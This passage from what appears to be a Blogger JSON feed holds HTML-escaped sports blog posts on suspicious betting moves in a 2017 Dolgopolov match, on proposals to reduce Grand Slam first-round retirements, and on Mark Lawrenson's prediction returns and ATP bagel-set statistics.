src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI\/s400\/dolgo.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe odds remained steady from their opening price shortly after 1pm on Saturday afternoon (all times are UK time) until around 6:20pm on Sunday evening, just under two hours before the match was due to begin. The next 20 minutes would see Dolgopolov's price at Pinnacle drift dramatically, reaching 1.63 at 6:40pm from 1.37. At this point, Pinnacle would remove betting on the match, signifying that they were seeing something untoward in the market.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nDolgopolov's price on Betfair... \u003Ca href=\"https:\/\/t.co\/nZbiFcQXDc\"\u003Epic.twitter.com\/nZbiFcQXDc\u003C\/a\u003E\u003C\/div\u003E\n— jimmy soixante-dix (@hotdog6969) \u003Ca href=\"https:\/\/twitter.com\/hotdog6969\/status\/899333992792682496\"\u003EAugust 20, 2017\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\nBet365, a major UK bookmaker, would continue offering the match up until 7:34pm, by which time, the price on Dolgopolov had drifted further, reaching a price of 2.37, implying just a 42.2% chance of winning the match. Coral, another UK bookmaker, offered it until 7:39pm, stopping their market once the price had reached 2.50, a 40.0% chance of winning.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe drift did not stop there as Dolgopolov's price continued to rise on the Betfair Exchange. We can see that 15 minutes before the start of the match, the prices had almost flipped entirely from the initial starting price, with Dolgopolov available to back at a price of 3.15, implying just a 31.7% chance of winning the match, compared to his initial 73.5% chance. At this stage, we were still 15 minutes away from the players even going onto court.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsxLmT18kTzlh5Wpv5lw3YtMGj8LVL6aqTvXO5TT0vrgDnAWFtVD5YDLEk-OMoCaXvhMCNLin7YxiOOO7_Z4j1jjYWTSiff6yhLOskE-a0T9N2TPE__VkG6RXXkxDFWggQ3uqXVCTCnAQ\/s1600\/betfair1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"305\" data-original-width=\"480\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsxLmT18kTzlh5Wpv5lw3YtMGj8LVL6aqTvXO5TT0vrgDnAWFtVD5YDLEk-OMoCaXvhMCNLin7YxiOOO7_Z4j1jjYWTSiff6yhLOskE-a0T9N2TPE__VkG6RXXkxDFWggQ3uqXVCTCnAQ\/s400\/betfair1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAs the match started, plenty of tennis traders and followers had noticed the highly unusual odds movements and were watching streams of the match. Several bookmakers had decided to not even offer the match at all, which is unusual for an ATP match on the main show court. When he was broken in the fourth game of the match following back-to-back double faults, Bet365 decided that they did not trust the match and removed betting on the first set and slashed the limits for what could be staked on the match.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-lang=\"en\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nUkrainian power in action today : Dolgopolov and Bondarenko having \"funny\" odds (Bet365 just removed 1st set market and has low ML limits) \u003Ca href=\"https:\/\/t.co\/3HJw8gXFyU\"\u003Epic.twitter.com\/3HJw8gXFyU\u003C\/a\u003E\u003C\/div\u003E\n— Stefano Berlincioni (@Carretero77) \u003Ca href=\"https:\/\/twitter.com\/Carretero77\/status\/899351425414819840\"\u003EAugust 20, 2017\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\nAs the match progressed, it became clear that there was little chance of Dolgopolov winning the match. Monteiro was priced sub-1.20 after winning the first set and when he broke early in the second set, he shortened to 1.07. Those that were watching the match seemed in little doubt as to what they were witnessing:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nWe're possibly witnessing the most obvious match fix of all time.\u003C\/div\u003E\n— Game Set Profit (@GameSetProfit) \u003Ca href=\"https:\/\/twitter.com\/GameSetProfit\/status\/899351060908830720\"\u003EAugust 20, 2017\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nDolgopolov not hiding this very well at all.  Extremely suspicious ground stroke errors, no injury and betting patterns all over the board.\u003C\/div\u003E\n— Fight_Ghost (@Fight_Ghost) \u003Ca href=\"https:\/\/twitter.com\/Fight_Ghost\/status\/899361336685060096\"\u003EAugust 20, 2017\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nDolgo with one of the most blatant fixes that I can remember seeing.\u003C\/div\u003E\n— Igor Puschkin (@Kalarou) \u003Ca href=\"https:\/\/twitter.com\/Kalarou\/status\/899361873170247685\"\u003EAugust 20, 2017\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nIf the ATP are serious re fixing that should have been Dolgopolov's final match\u003C\/div\u003E\n— jimmy soixante-dix (@hotdog6969) \u003Ca href=\"https:\/\/twitter.com\/hotdog6969\/status\/899362329925734400\"\u003EAugust 20, 2017\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\nBy the end of the match, Dolgopolov had not created a single break point chance on the Monteiro serve. In the past two season, there have been just two matches where Dolgopolov has not created a single break point chance - at the 2016 Australian Open and Wimbledon 2017, both against Roger Federer. It is the first time in Monteiro's entire career that he has not faced a single break point on a hard court. In his previous 7 hard court matches at ATP level, he had been broken no fewer than 31 times.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/uQxpFzZkRcw\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/uQxpFzZkRcw?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow, it is true that Dolgopolov did have some strapping just above his ankle, which could have signified some form of injury. However, he did also have that strapping on last week and it did not seem to affect him then. Even if it was a more serious issue, one has to wonder how anyone found out less than two hours before the match and was so confident that it was serious enough to push his price from 1.37 out to 3.15. That sort of move is almost unprecedented and, in this scenario, suggests that someone knew of an injury so severe that it almost certainly meant that Dolgopolov had very little chance of winning the match. And that they only found out this information less than two hours before the start.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAn alternative is that the match was fixed. It would take relatively significant money to move the Pinnacle market by such a significant margin and for them to decide to take the market down. The fact that every major bookmaker decided to suspend betting before the match started indicates strong suspicions among those companies that are able to see the bets being placed. The fact that several decided to not offer the match in-running only emphasises this fact.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom the outside, it is very difficult to determine what precisely has happened. However, what we can say is that the odds movements on this match are hugely suspicious. There are very few believable explanations for what might cause movements such as this and to this magnitude. It is important to note that there is no indication that Thiago Monteiro had any knowledge of anything that was occurring during the match. However, while there may be a valid explanation for what happened, it is impossible to deny that there are questions that need to be asked of Alexandr Dolgopolov.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOver the past 18 months, there have been a number of grand statements from the tennis authorities and the Tennis Integrity Unit about tackling the problem of fixing in tennis. If they are seriously about living up to those statements, then this is a match that they should be taking a very close look at. The TIU has said that it does not regard unusual betting patterns as an indication of corruption. However, to ignore them completely is to disregard one of the clearest indications of something amiss.\u003Cbr \/\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/1629935698360282476\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/08\/dolgopolov-winston-salem-suspicious.html#comment-form","title":"188 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1629935698360282476"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1629935698360282476"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/08\/dolgopolov-winston-salem-suspicious.html","title":"How To Fix a Tennis Match (by Alexandr Dolgopolov)"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI\/s72-c\/dolgo.jpg","height":"72","width":"72"},"thr$total":{"$t":"188"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-3168743367551131791"},"published":{"$t":"2017-07-04T21:21:00.000+02:00"},"updated":{"$t":"2018-11-21T17:01:46.164+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"Potential Solutions for Grand Slam R1 Retirements"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nWith eight retirements, seven on the men's side, in the opening round of Wimbledon, the debate over whether injured players are simply turning up for their first round prize money when they are clearly not fit enough to play has reared its head again.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are two real concerns that people have with all of the retirements. Firstly, many fans seem to object to players simply turning up to collect their money with no real intention of being able to play a proper match. Secondly, there is the issue of not being able to see full matches of tennis being played. This second issue was particularly pertinent today with two of the retirements coming in back-to-back matches on Centre Court, where people had paid expensive prices for tickets or queued for huge periods of time to get those tickets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet us first address a couple of suggested solutions for the first of those issues. There have been suggestions that players should not be given any prize money if they do not complete their first round match. This would probably solve some of the retirements, but it is likely to simply lead to players just hanging around on court to see out the rest of the match without putting up any challenge. This would likely just lead to those same people that complained about the retirements complaining about players not putting in the effort. It also seems to unfairly penalise those players that suffer genuine injuries during a match. It seems quite harsh to take away the £35k prize money that Anastasia Potapova would get after she had a nasty fall when leading by a break in the second set. For a player that has a total career prize money of just under $16k, the prize money from Wimbledon is a huge deal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr1RRRbPfEyQ0BQGSTcWtmknhTql5tm7P98c4voXfrCm3P9m006c_n8MyNkm37ALsX5KaEnmEal8PMYAH8-YXSQRzNaIn2yUXXMAY1e_GEbaA0WP6_RyFcjEYlVBqDBGWYwMYX7smVkZ4\/s1600\/IMG_7596.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr1RRRbPfEyQ0BQGSTcWtmknhTql5tm7P98c4voXfrCm3P9m006c_n8MyNkm37ALsX5KaEnmEal8PMYAH8-YXSQRzNaIn2yUXXMAY1e_GEbaA0WP6_RyFcjEYlVBqDBGWYwMYX7smVkZ4\/s640\/IMG_7596.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInjuries happen in tennis matches and financially penalising players for them is a tricky question\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nThere have also been suggestions of deducting a portion of prize money if you withdraw and also deducting prize money for tanking. In a perfect world, this could work, but how you would decide how much prize money to withdraw for a retirement would be tricky. Do you withdraw the same amount for a retirement in the second set as one in the fourth set? What if a player is leading by two sets, but gets injured? In addition, I am strongly against the idea of deducting prize money for tanking, simply due to the difficulty of determining whether a player is tanking. If a player is struggling with injury and decide that they cannot run to retrieve balls, is that tanking? If they decide that the best strategy given their injury is to look to hit winners early in every point and miss a lot of them, is that tanking? Something that could be the best strategy, but which is executed poorly, can easily look like a player does not care.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere is the argument that players should just withdraw before the match if they are not certain that they can finish the match. Again, that is a lovely idea, but players work for a year to earn their ranking and, for many players, the aim is to get their ranking to the point that they gain direct entry into the slams for the prize money that comes with that.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet us take Janko Tipsarevic. He has been grinding away on the Challenger Tour for much of 2017, playing events in places like Bangkok, Qingdao and Anning to get his ranking up to the point where he can get direct entry into Wimbledon. He has played 32 matches in 2017 to earn his ranking and has earned $160k (around £120k). He stated that he felt pain in practice and was assured by the doctors that the injury was not serious. He was given injections and the injury felt better. He then went out on court today and the pain came back in the third game of the match.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe idea that he should have withdrawn beforehand because he had some pain that might have caused issues in the match and forgo the prize money that is equivalent to over 25% of what he has earned in the six months leading up to this is crazy. However, when there is pain during a match, there is always the question of whether playing on might aggravate the injury and extend any period of recovery.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ndbn0Vsgzwo-tG8pmyhEPT436G25d9OKtHJOkC_h6Capjjd0khDRm4E9NN3hLjterFxqGek3FFQg887Z3bb8T5hZiae8tLroBDosHcTgEHFxPfprpp6THCmxRGK1DbntAQ9_cqpjfZQ\/s1600\/kyrgios.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1023\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ndbn0Vsgzwo-tG8pmyhEPT436G25d9OKtHJOkC_h6Capjjd0khDRm4E9NN3hLjterFxqGek3FFQg887Z3bb8T5hZiae8tLroBDosHcTgEHFxPfprpp6THCmxRGK1DbntAQ9_cqpjfZQ\/s640\/kyrgios.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENick Kyrgios has been attempting unsuccessfully to play through injury, yet people still criticise him for it\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nAnother solution that has been suggested is to reduce the prize money for the first round to reduce the temptation to simply turn up for the money. Ignoring the fact that the tour would almost certainly face a player mutiny if they tried to significantly reduce first round prize money, it arguably penalises a significant number of players that rely on the money for their career for the sake of solving a small issue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn 2017, the ATP have been trialling a new system on the tour. This is where a player that withdraws before a first round match is still given the prize money and is replaced in the draw by a lucky loser. The lucky loser does not get any prize money if they lose in the first round, but if they progress, they gain whatever points and money they would expect from progressing through the rounds. The idea is that players that have an injury that might prevent them from completing the match have the incentive to withdraw and it gives the crowd an increased opportunity to see a full match, while it give the opportunity to a lucky loser that would not have otherwise been the case.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe restructuring of the lucky loser system was important alongside this to prevent the highest ranked player in qualifying from simply tanking his final qualifying match knowing that he was already in the main draw though. This system also helps to add a potential layer of protection against corruption as it lessons the chance that a player goes onto the court knowing that they cannot win.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHas this had much of an impact? Excluding the slams, there have been 18 first round retirements in 556 matches so far in 2017, meaning that there is a retirement in 3.2% of matches. In the past three seasons (2014-2016), there were 106 retirements in 2740 first round matches, which works out at 3.9% of matches ending in retirement.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt is a valid argument that there may be more retirements later in the season, so comparing the first half of this season to full seasons previously is not fair. If we simply look at all of the tournaments pre-Wimbledon in the past three seasons, the rate of retirements does drop slightly from 3.9% to 3.6%, but still higher than in the current season.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIs this enough of a change to say that the system is working? Probably not at this stage, but it is a promising start and there is an argument to suggest that this could be implemented in slams. You will still get people complaining that players are collecting prize money without even picking up a racket, but they have earned their place in the draw through the past year's tennis and it can be argued that they have earned the prize money.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt should also lead to fewer retirements and more tennis for the spectators at the event and for fans watching on television. The matches may not be any more competitive, particularly against the top players, but at least there is a significantly higher chance of getting more tennis played.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIs it an ideal solution? Maybe not. Is there an ideal solution? Almost certainly not. Every solution that has been raised has flaws and there is no solution that everyone will be happy with. Ultimately though, the chief aim for tournaments and the ATP really should be to maximise the tennis product that they offer and a solution that gets more healthy players on court and more tennis played surely must be an improvement?\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/3168743367551131791\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/07\/wimbledon-retirements-solutions.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/3168743367551131791"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/3168743367551131791"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/07\/wimbledon-retirements-solutions.html","title":"Potential Solutions for Grand Slam R1 Retirements"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr1RRRbPfEyQ0BQGSTcWtmknhTql5tm7P98c4voXfrCm3P9m006c_n8MyNkm37ALsX5KaEnmEal8PMYAH8-YXSQRzNaIn2yUXXMAY1e_GEbaA0WP6_RyFcjEYlVBqDBGWYwMYX7smVkZ4\/s72-c\/IMG_7596.JPG","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-1535713070796935974"},"published":{"$t":"2017-05-17T16:30:00.002+02:00"},"updated":{"$t":"2018-11-21T17:01:39.898+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mixed"}],"title":{"type":"text","$t":"Mark Lawrenson, Bakery Products and the Serena Slam"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nIs Mark Lawrenson a genius?\u003C\/h2\u003E\n\u003Cdiv\u003E\nAs is usually the case at this stage in the season, we start getting a range of articles on the 'lad banter' websites making fun of Mark Lawrenson and poking fun at how ridiculous his predictions and final league table are. Indeed, when he even gets teams in the correct position in the league, the fact that he has not predicted their actual points correctly is the next target.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZeuH8dgPW05SIJvhHBj8fChf7V-xA1tqJ3a6zsR0tFwE1VEb5kCe2iMHDCmsJ-QMLGzOCFO0D1I13GWa0UHBLQOgQiJdgn7Rx0IleLDE7fcQ0LK4qCYxE8ql4MFpUuKD7KJ6vx2z_3qQ\/s1600\/lawro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZeuH8dgPW05SIJvhHBj8fChf7V-xA1tqJ3a6zsR0tFwE1VEb5kCe2iMHDCmsJ-QMLGzOCFO0D1I13GWa0UHBLQOgQiJdgn7Rx0IleLDE7fcQ0LK4qCYxE8ql4MFpUuKD7KJ6vx2z_3qQ\/s400\/lawro.jpg\" width=\"395\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHowever, how bad really are his predictions? We can take every match prediction that he has made this season and put a hypothetical £10 on the result that he predicts. With one week left in the season, he has made 365 predictions thus far, giving a total amount staked of £3,650. Using the Pinnacle closing odds from football-data.co.uk, Mark Lawrenson would actually have made a profit of £602.20 this season, giving him an impressive return of 16.5%.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis analysis has been done for previous seasons as well elsewhere. Using the analysis predominantly from wearepremierleague.com, we can see that he has done well in the past as well, recording a 17.5% return in 2012\/13, 11.0% return in 2013\/14 and 7.2% in 2015\/16. The only season in the past five in which he has recorded a loss was the 2014\/15 season, where he lost at 3.7%.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis means that if you had put £10 on every prediction from Mark Lawrenson in the past five seasons, you would have made £1,419 at a return of 8.6%. Almost any professional gambler would be happy with that return - maybe Mark Lawrenson is far smarter than we all realise...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nNadal, Carreno Busta and Tomic - the ATP bakery\u003C\/h2\u003E\n\u003Cdiv\u003E\nRecently, I have been looking at how many bakery sets (6-0 bagels or 6-1 breadsticks) various players in the ATP have won in the past 12 months. One interesting stat is that Gael Monfils has won the same number of bagel sets as Roger Federer, Rafael Nadal and Novak Djokovic combined. However, what I was really looking into was what percentage of sets each player won by one of these dominant scorelines. Of those players with at least 100 sets played in the past 12 months, here are the top players:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Kov5P4AxurNv8oZGqTOkgrJuu_OzEfdyL5VPY3TQDWCEVIC3tXbxctHuFhFj-UE4uxU9tY5jd-g0rjup_thMuzs4T-nvCxFymUuo7IQASP2BFmoktEZGy1W18M708XhMhsM9THqICI8\/s1600\/bakeryfor.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Kov5P4AxurNv8oZGqTOkgrJuu_OzEfdyL5VPY3TQDWCEVIC3tXbxctHuFhFj-UE4uxU9tY5jd-g0rjup_thMuzs4T-nvCxFymUuo7IQASP2BFmoktEZGy1W18M708XhMhsM9THqICI8\/s1600\/bakeryfor.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis is obviously dependent to an extent on the quality of opponents - a few matches against local wildcards gives a real opportunity for bakery sets, but what really stands out is how many dominant sets Rafael Nadal wins. Interestingly, he actually wins very few bagel sets - just three in the past 12 months, which is less than the likes of Pablo Carreno Busta, Gilles Simon and Benoit Paire. However, he has no equal when it comes to 6-1 sets. He has won 24 6-1 sets in the past 12 months in just 135 sets, meaning that 17.8% of the sets that he has played have finished with this scoreline.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRI6OIsQ8SEIxgLGnSkd7Uo5Q2dRT2uhcG544HNLEyysogkyfQOFuneb5FnJycW_SPLVok9S7IJttiEASTro9nE6nCQjjUUGpRLR0ev99OqHM5AsgncBw0AIcgszNkRP1PI2yJbiS9N5U\/s1600\/bakeryfor.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRI6OIsQ8SEIxgLGnSkd7Uo5Q2dRT2uhcG544HNLEyysogkyfQOFuneb5FnJycW_SPLVok9S7IJttiEASTro9nE6nCQjjUUGpRLR0ev99OqHM5AsgncBw0AIcgszNkRP1PI2yJbiS9N5U\/s1600\/bakeryfor.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAt the other end of the scale, it is no surprise to see the big servers like Karlovic and Isner. Given the quality of their return games, it would be quite the shock if they were to win dominant sets, even against weaker opposition. However, they are both better than Bernard Tomic, who has just the one 6-1 set in the past 12 months, which came against Thomaz Bellucci at the Australian Open.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOne interesting thing to note is that when it comes to opening set bagels, nobody has more in the past 12 months than Pablo Carreno Busta. The Spaniard, who has made great strides up the rankings in the past 12 months, has won no fewer than four opening set bagels, twice as many as any other player.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nSerena Slam\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSftv-fz4buA6pmj_AggGnj5LYF0b5bHKF6CqTqKQ-8drjG-lnBBZN0HjlmMZNFMSMJLo819d8UTg8xmQfxstxcvkJ65W3WSMWN_u5rG01spHqnADgVgS57qhPIpu6AomQXAZ7YaOjzAs\/s1600\/SerenaCombined.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSftv-fz4buA6pmj_AggGnj5LYF0b5bHKF6CqTqKQ-8drjG-lnBBZN0HjlmMZNFMSMJLo819d8UTg8xmQfxstxcvkJ65W3WSMWN_u5rG01spHqnADgVgS57qhPIpu6AomQXAZ7YaOjzAs\/s400\/SerenaCombined.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr 